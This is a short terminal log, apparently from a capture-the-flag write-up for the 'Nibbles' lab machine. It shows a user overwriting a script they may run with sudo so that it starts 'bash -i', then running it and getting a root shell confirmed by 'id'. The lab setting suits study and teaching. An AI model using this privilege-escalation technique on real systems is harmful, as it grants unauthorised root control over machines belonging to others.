 nibbler@Nibbles:/home/nibbler/personal/stuff$ touch monitor.sh
touch monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "bash -i" >> monitor.sh
echo "bash -i" >> monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# id
id
uid=0(root) gid=0(root) groups=0(root)